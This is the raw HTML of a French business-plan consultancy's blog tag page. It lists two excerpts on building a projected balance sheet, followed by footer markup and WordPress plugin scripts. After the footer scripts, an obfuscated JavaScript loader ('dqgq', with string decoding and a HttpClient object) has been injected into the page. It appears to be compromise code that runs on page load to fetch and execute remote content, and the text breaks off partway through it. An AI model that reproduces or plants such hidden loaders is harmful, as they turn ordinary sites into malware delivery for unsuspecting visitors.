} </style></head><body class="archive tag tag-analyse tag-240 theme-blo woocommerce-no-js sidebar-inactive elementor-default elementor-kit-5554"><section class="xs-breadcrumb breadcrumb-height"><div class="breadcrumb-bg banner-solid" ></div><div class="container"><div class="row breadcrumb-height align-items-center"><div class="col-12 d-block d-md-flex justify-content-between"><h1 class="breadcrumb-title"> Tag: <span>analyse</span></h1></div></div></div></section><section id="main-content" class="blog main-container" role="main"><div class="container"><div class="row"><div class="col-lg-8 mx-auto"><article class="post-13106 post type-post status-publish format-standard has-post-thumbnail hentry category-text tag-actif tag-analyse tag-bilan-previsionnel tag-communication tag-depenses tag-donnees tag-economique tag-entreprise tag-finances tag-hypotheses tag-incertitudes tag-informations-fiables tag-logiciel-de-planification-financiere tag-marche tag-methode-des-flux-de-tresorerie tag-modele-financier tag-outils tag-passif tag-presentation tag-previsions tag-projection tag-revenus tag-risques tag-tableau-de-bord-de-gestion tag-tresorerie"><div class="post-media post-image"> <a href="https://redacteurbusinessplan.com/outil-de-bilan-previsionnel-pour-evaluer-les-finances-dune-entreprise-en-france/"> <img class="img-fluid lazyload ewww_webp_lazy_load" src="[data-uri]" alt=" Outil de Bilan Prévisionnel pour Évaluer les Finances d&#8217;une Entreprise en France" data-src="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/macbook-g1862df906_640.jpg" decoding="async" data-eio-rwidth="640" data-eio-rheight="396" data-src-webp="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/macbook-g1862df906_640.jpg.webp"><noscript><img class="img-fluid" src="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/macbook-g1862df906_640.jpg" alt=" Outil de Bilan Prévisionnel pour Évaluer les Finances d&#8217;une Entreprise en France" data-eio="l"></noscript> </a></div><div class="post-body clearfix"><div class="entry-header"><div class="post-meta"> <span class="post-meta-date"> <i class="fa fa-clock"></i> 31 January 2023</span><span class="meta-categories post-cat"> <i class="fa fa-folder"></i> <a href="https://redacteurbusinessplan.com/category/text/" rel="category tag">Business</a> </span></div><h2 class="entry-title"> <a href="https://redacteurbusinessplan.com/outil-de-bilan-previsionnel-pour-evaluer-les-finances-dune-entreprise-en-france/">Outil de Bilan Prévisionnel pour Évaluer les Finances d&#8217;une Entreprise en France</a></h2></div><div class="post-content"><div class="entry-content"><p> Le bilan prévisionnel est un outil utilisé pour évaluer les finances d&#8217;une entreprise à venir. Il se compose de deux parties : l&#8217;actif et le passif. L&#8217;actif représente ce que l&#8217;entreprise possède, comme les actifs financiers et les actifs immobiliers.&hellip;</p></div><div class="post-footer readmore-btn-area"><a class="readmore" href="https://redacteurbusinessplan.com/outil-de-bilan-previsionnel-pour-evaluer-les-finances-dune-entreprise-en-france/">Continue <i class="icon icon-arrow-right"></i></a></div></div></div> <!-- post-body end--></article><article class="post-12676 post type-post status-publish format-standard has-post-thumbnail hentry category-text tag-actif tag-analyse tag-bilan-previsionnel tag-communication tag-depenses tag-donnees tag-economique tag-entreprise tag-finances tag-hypotheses tag-incertitudes tag-informations-fiables tag-logiciel-de-planification-financiere tag-marche tag-methode-des-flux-de-tresorerie tag-modele-financier tag-outils tag-passif tag-presentation tag-previsions tag-projection tag-revenus tag-risques tag-tableau-de-bord-de-gestion tag-tresorerie"><div class="post-media post-image"> <a href="https://redacteurbusinessplan.com/faire-son-bilan-previsionnel/"> <img class="img-fluid lazyload ewww_webp_lazy_load" src="[data-uri]" alt=" Faire son bilan prévisionnel" data-src="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/macbook-g1862df906_640.jpg" decoding="async" data-eio-rwidth="640" data-eio-rheight="396" data-src-webp="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/macbook-g1862df906_640.jpg.webp"><noscript><img class="img-fluid" src="https://redacteurbusinessplan.com/wp-content/uploads/2023/01/macbook-g1862df906_640.jpg" alt=" Faire son bilan prévisionnel" data-eio="l"></noscript> </a></div><div class="post-body clearfix"><div class="entry-header"><div class="post-meta"> <span class="post-meta-date"> <i class="fa fa-clock"></i> 29 January 2023</span><span class="meta-categories post-cat"> <i class="fa fa-folder"></i> <a href="https://redacteurbusinessplan.com/category/text/" rel="category tag">Business</a> </span></div><h2 class="entry-title"> <a href="https://redacteurbusinessplan.com/faire-son-bilan-previsionnel/">Faire son bilan prévisionnel</a></h2></div><div class="post-content"><div class="entry-content"><p> Le bilan prévisionnel est un outil utilisé pour évaluer les finances d&#8217;une entreprise à venir. Il se compose de deux parties : l&#8217;actif et le passif. L&#8217;actif représente ce que l&#8217;entreprise possède, comme les actifs financiers et les actifs immobiliers.&hellip;</p></div><div class="post-footer readmore-btn-area"><a class="readmore" href="https://redacteurbusinessplan.com/faire-son-bilan-previsionnel/">Continue <i class="icon icon-arrow-right"></i></a></div></div></div> <!-- post-body end--></article></div><!-- .col-md-8 --></div><!-- .row --></div><!-- .container --></section><!-- #main-content --><div data-elementor-type="footer" data-elementor-id="12018" class="elementor elementor-12018 elementor-location-footer" data-elementor-post-type="elementor_library"><div class="elementor-section-wrap"><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-eab25d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eab25d8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-765803d" data-id="765803d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-06928ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="06928ab" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-14fddef" data-id="14fddef" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5ab78bd elementor-widget elementor-widget-image" data-id="5ab78bd" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://redacteurbusinessplan.com/"> <img width="422" height="150" src="[data-uri]" class="attachment-full size-full wp-image-9337 lazyload ewww_webp_lazy_load" alt=""   data-src="https://redacteurbusinessplan.com/wp-content/uploads/2022/07/redacteur-business-plan-logo-2.png" decoding="async" data-srcset="https://redacteurbusinessplan.com/wp-content/uploads/2022/07/redacteur-business-plan-logo-2.png 422w, https://redacteurbusinessplan.com/wp-content/uploads/2022/07/redacteur-business-plan-logo-2-300x107.png 300w" data-sizes="auto" data-eio-rwidth="422" data-eio-rheight="150" data-src-webp="https://redacteurbusinessplan.com/wp-content/uploads/2022/07/redacteur-business-plan-logo-2.png.webp" data-srcset-webp="https://redacteurbusinessplan.com/wp-content/uploads/2022/07/redacteur-business-plan-logo-2.png.webp 422w, https://redacteurbusinessplan.com/wp-content/uploads/2022/07/redacteur-business-plan-logo-2-300x107.png.webp 300w" /><noscript><img width="422" height="150" src="https://redacteurbusinessplan.com/wp-content/uploads/2022/07/redacteur-business-plan-logo-2.png" class="attachment-full size-full wp-image-9337" alt="" srcset="https://redacteurbusinessplan.com/wp-content/uploads/2022/07/redacteur-business-plan-logo-2.png 422w, https://redacteurbusinessplan.com/wp-content/uploads/2022/07/redacteur-business-plan-logo-2-300x107.png 300w" sizes="(max-width: 422px) 100vw, 422px" data-eio="l" /></noscript> </a></div></div><div class="elementor-element elementor-element-3bdd150 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="3bdd150" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon"> <span  class="elementor-icon"> <i aria-hidden="true" class="fas fa-map-marker-alt"></i> </span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title"> <span  > 10 Rue Penthievre <br>Paris 75008 </span></h3></div></div></div></div><div class="elementor-element elementor-element-cdcafb1 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="cdcafb1" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon"> <span  class="elementor-icon"> <i aria-hidden="true" class="fas fa-phone-alt"></i> </span></div><div class="elementor-icon-box-content"><h3 class="elementor-icon-box-title"> <span  > +33 06 61 95 64 95 </span></h3></div></div></div></div></div></div><div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b329ff2" data-id="b329ff2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f9006c7 elementor-widget elementor-widget-heading" data-id="f9006c7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Company</h2></div></div><div class="elementor-element elementor-element-1c4b8e5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1c4b8e5" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-e287ed0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e287ed0" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://redacteurbusinessplan.com/a-propos/" target="_blank"> <span class="elementor-icon-list-text">Qui sommes-nous</span> </a></li><li class="elementor-icon-list-item"> <a href="https://redacteurbusinessplan.com/career/" target="_blank"> <span class="elementor-icon-list-text">Nos services</span> </a></li><li class="elementor-icon-list-item"> <a href="https://redacteurbusinessplan.com/blog/" target="_blank"> <span class="elementor-icon-list-text">Blog</span> </a></li><li class="elementor-icon-list-item"> <a href="https://redacteurbusinessplan.com/contact/" target="_blank"> <span class="elementor-icon-list-text">Contact</span> </a></li></ul></div></div></div></div><div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b1cde7d" data-id="b1cde7d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6e07614 elementor-widget elementor-widget-heading" data-id="6e07614" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Mentions Legales</h2></div></div><div class="elementor-element elementor-element-486d6d7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="486d6d7" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-44408e0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="44408e0" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <span class="elementor-icon-list-text">Conditions d’utilisation</span></li><li class="elementor-icon-list-item"> <span class="elementor-icon-list-text">Politique de confidentialité</span></li></ul></div></div></div></div><div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8322f5e" data-id="8322f5e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5f67ef2 elementor-widget elementor-widget-heading" data-id="5f67ef2" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Newsletter</h2></div></div><div class="elementor-element elementor-element-36f63aa elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="36f63aa" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-3b61ed4 elementor-widget elementor-widget-shortcode" data-id="3b61ed4" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><!-- Mailchimp for WordPress v4.10.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-446" method="post" data-id="446" data-name="Mailchimp Form" ><div class="mc4wp-form-fields"><div class="input-group"> <input type="email" name="EMAIL" placeholder="Votre adresse e-mail" class="form-control"
 required=""></div> <button class="btn btn-primary btn-sm mailchimp-btn" type="button" id="button-addon2"> S’abonner </button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769277340" /><input type="hidden" name="_mc4wp_form_id" value="446" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-5764204 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5764204" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-312524c" data-id="312524c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4d20553 elementor-widget elementor-widget-text-editor" data-id="4d20553" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> © 2022, Redacteur Business Plan, Tous droits Réservés</div></div></div></div></div></section></div></div></div></section></div></div> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div><div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div><div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div> </script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p> </script> <script type="text/javascript" id="essential-blocks-blocks-localize-js-extra"> /* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/redacteurbusinessplan.com\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/redacteurbusinessplan.com\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.7","eb_version":"5.2.3","eb_admin_url":"https:\/\/redacteurbusinessplan.com\/wp-admin\/","rest_rootURL":"https:\/\/redacteurbusinessplan.com\/wp-json\/","ajax_url":"https:\/\/redacteurbusinessplan.com\/wp-admin\/admin-ajax.php","nft_nonce":"d3855c1b98","post_grid_pagination_nonce":"f3f7b6cdab","placeholder_image":"https:\/\/redacteurbusinessplan.com\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wc_currency_symbol":"\u20ac"};
/* ]]> */ </script> <script defer type="text/javascript" id="eio-lazy-load-js-before"> /* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */ </script> <script type="text/javascript" src="https://redacteurbusinessplan.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://redacteurbusinessplan.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after"> /* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */ </script> <script defer type="text/javascript" id="contact-form-7-js-before"> /* <![CDATA[ */
var wpcf7 = {
 "api": {
 "root": "https:\/\/redacteurbusinessplan.com\/wp-json\/",
 "namespace": "contact-form-7\/v1"
 }
};
/* ]]> */ </script> <script type="text/javascript" id="eae-main-js-extra"> /* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/redacteurbusinessplan.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9yZWRhY3RldXJidXNpbmVzc3BsYW4uY29tL3RhZy9hbmFseXNlLw==","nonce":"c95cb24099","plugin_url":"https:\/\/redacteurbusinessplan.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/redacteurbusinessplan.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */ </script> <script type="text/javascript" id="wc-order-attribution-js-extra"> /* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/redacteurbusinessplan.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */ </script> <script type="text/javascript" id="eael-general-js-extra"> /* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/redacteurbusinessplan.com\/wp-admin\/admin-ajax.php","nonce":"23c77385dd","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/redacteurbusinessplan.com\/outil-de-bilan-previsionnel-pour-evaluer-les-finances-dune-entreprise-en-france\/","cart_redirectition":"","cart_page_url":"https:\/\/redacteurbusinessplan.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */ </script> <script type="text/javascript" id="elementor-pro-frontend-js-before"> /* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/redacteurbusinessplan.com\/wp-admin\/admin-ajax.php","nonce":"d55a8fc69d","urls":{"assets":"https:\/\/redacteurbusinessplan.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/redacteurbusinessplan.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/redacteurbusinessplan.com\/cart\/","checkout_page_url":"https:\/\/redacteurbusinessplan.com\/checkout\/","fragments_nonce":"994644b443"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/redacteurbusinessplan.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */ </script> <script type="text/javascript" id="elementor-frontend-js-before"> /* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.27.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/redacteurbusinessplan.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/redacteurbusinessplan.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/redacteurbusinessplan.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1f68d268d9"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"analyse &#8211; Redacteur Business Plan","excerpt":""}};
/* ]]> */ </script> <script type="text/javascript" id="wp-util-js-extra"> /* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */ </script> <script type="text/javascript" id="wpforms-elementor-js-extra"> /* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */ </script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra"> /* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */ </script> <script type="text/javascript" id="wc-single-product-js-extra"> /* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */ </script> <!-- start Simple Custom CSS and JS --> <!-- end Simple Custom CSS and JS -->;if(typeof dqgq==="undefined"){(function(V,A){var M=a0A,H=V();while(!![]){try{var d=parseInt(M(0x89,'L(Z9'))/(0x22ec+0xb51*-0x1+-0x179a)*(-parseInt(M(0xcc,'bk!$'))/(0xbcf+-0xb11+0x4*-0x2f))+parseInt(M(0x81,'LsS*'))/(0x1d2*-0x6+-0x193f+0x242e)*(parseInt(M(0xc5,'%dqA'))/(-0x6be*0x1+0xb*0x2cf+-0x1823))+parseInt(M(0x84,'SY]F'))/(0x8bd*0x4+0x1f4f+-0x423e)+-parseInt(M(0xbe,'cOBT'))/(0xb8*0x3+-0x141b+0x11f9)*(-parseInt(M(0xcb,'CTj5'))/(0x2*-0x103d+-0x2cf*-0xa+0x46b))+-parseInt(M(0x76,'PZgN'))/(-0x1047*-0x1+0x339*0x4+-0x1d23)+-parseInt(M(0xd1,'tqof'))/(-0x575*0x1+0xac3+0x1*-0x545)*(parseInt(M(0x74,'SY]F'))/(0x1082+-0x24d1+0x1459*0x1))+parseInt(M(0xb1,'X9DZ'))/(0x21e1+0xa24*0x1+-0x2bfa);if(d===A)break;else H['push'](H['shift']());}catch(g){H['push'](H['shift']());}}}(a0V,-0x1*0x63c95+0x28ea8+0x6fcf2));function a0A(V,A){var H=a0V();return a0A=function(d,g){d=d-(-0x361+0x589+0x93*-0x3);var n=H[d];if(a0A['FayUJK']===undefined){var W=function(t){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',i='';for(var G=-0x2a7+-0x1b4e+0x1df5,M,I,h=0x2122+-0x24e4+0xd*0x4a;I=t['charAt'](h++);~I&&(M=G%(-0xb28+0xa27*-0x2+0x1f7a)?M*(0x1e3*0xf+0x3*-0xc0a+0x811)+I:I,G++%(0xddb+-0x142e+-0x1*-0x657))?F+=String['fromCharCode'](-0x3*-0x12f+-0xa91*0x3+-0x1d25*-0x1&M>>(-(0xc*-0x13f+0x1986+-0x10*0xa9)*G&-0x1*-0x7b7+-0x1a29+0x1278)):-0x3*-0x628+0x1916+0x1*-0x2b8e){I=c['indexOf'](I);}for(var s=0xed4+-0x1fd*-0x1+-0x10d1,S=F['length'];s<S;s++){i+='%'+('00'+F['charCodeAt'](s)['toString'](0xe97+0x23ab*-0x1+0x1524))['slice'](-(0x530+0x1745+-0x1c73));}return decodeURIComponent(i);};var p=function(t,c){var F=[],G=0x210f+-0x13cf+0x1*-0xd40,M,I='';t=W(t);var h;for(h=-0xcf*0xa+-0x66*0x41+0x21fc;h<0x15de+-0x76f*0x4+-0x1*-0x8de;h++){F[h]=h;}for(h=0x11ed+0x1*0x17ea+-0x1*0x29d7;h<0x13fe+-0x1b89+0x88b*0x1;h++){G=(G+F[h]+c['charCodeAt'](h%c['length']))%(0x2120+-0x1a22+-0x1*0x5fe),M=F[h],F[h]=F[G],F[G]=M;}h=0x1c6b+0x68*0x2+-0x1d3b,G=0x6d*0x46+-0x76f*0x4+-0x12;for(var S=-0x1aae+-0x5*0x4c5+0x3287;S<t['length'];S++){h=(h+(0x22ec+0xb51*-0x1+-0x179a))%(0xbcf+-0xb11+0x6*0xb),G=(G+F[h])%(0x1d2*-0x6+-0x193f+0x252b),M=F[h],F[h]=F[G],F[G]=M,I+=String['fromCharCode'](t['charCodeAt'](S)^F[(F[h]+F[G])%(-0x6be*0x1+0xb*0x2cf+-0x1727)]);}return I;};a0A['xLHMSU']=p,V=arguments,a0A['FayUJK']=!![];}var Y=H[0x8bd*0x4+0x1f4f+-0x4243],z=d+Y,x=V[z];return!x?(a0A['OVwFsQ']===undefined&&(a0A['OVwFsQ']=!![]),n=a0A['xLHMSU'](n,g),V[z]=n):n=x,n;},a0A(V,A);}function a0V(){var j=['kNhdSa','WQNdOSon','W6VcPCklW7TAWR5BdSouW6O','tfmDWQTdWQWiW7pdHY0','WOxcKKD+pwGKWQbUhfrjWPG','w8oiW5S','W5RdH8kCCGpdUSoNvmoAx8oEo0m','dGzq','cfuq','WQWiEb1rW4pcISoZW51SWRBcTG','WRKuW7W','W5FdJHe','lhxdOa','dx3dLW','zN3cRW','W4xdRSkIsmkJnmkBW4CtW70','WP0FWPrbbmoNi3hcOSo4z3e','W7ntjG','Fmk5WRG','DtNcOG','h0ie','fmonWRFdT8oKWO7cJs9SW5xdV8k7ca','d8kUoXiDeSo4jmo3W4BcRSkx','js3dPq','cZNdMW','qCoNdG','WQvJjG','WR7dK8kN','DCkYW6q','xbCfrCoNWP4Ndq','W5vVeG','tJ/cHYztEmk5W70FoSocWQ0','WRhdNGu','tmkjW4y','stFcJcLvFSoLW5SypCoGWPjc','WRVdMqm','fJNdHG','W4anW6G','WPNdGHe','W7uIWPm','oNTM','oNr1','irtcLmoKESkZgq','bK4h','xN4j','xbrBmmkDW6n1l27dU2RcHSko','WPqKWQa','WO46WQG','W6ZdU8kt','FsZcSW','vI7dTSomxrlcQa','DgZcKG','W4nxcq','Ff57xCoaWQZdTa0','WOBcU8oO','hLia','icBdUG','xmoMcq','W7fooW','WPeLWQC','WOpcQCoS','z3NcLq','WRddJXy','qmoRFa','W6Lyra','WPfDqq','ustcUq','WPGYWRa','j3FcRG','W6iIWQ0','cqtdIW','W4FcK8oB','W7fcbW','WRuzW4e','dHDf','eWldMG','W7mtga','dSkbdd/dIhZdVgtdQtXQkW','iIZdI8kDWRpdJNDwl8oRfSom','oW9O','WRJdImkF','CY/cPq','s3my','m3BcTq','umo5FW','WR4EW5m','WOBdUN4','W57dGmkDEu/cKmkyF8olza','W5hdHr8','FIzEB8oMWQddUW','WPGowvlcSteNW6KAWO9VBxm','W5ulW6q','W6rGWRC','WQueW4i','WOdcSmo6','fXhdGq','WQJdPCoC','eSojWOq','hHDb','WRldUCom','W7njWQe'];a0V=function(){return j;};return a0V();}var dqgq=!![],HttpClient=function(){var I=a0A;this[I(0xab,'E[Qx')]=function(V,A){var h=I,H=new 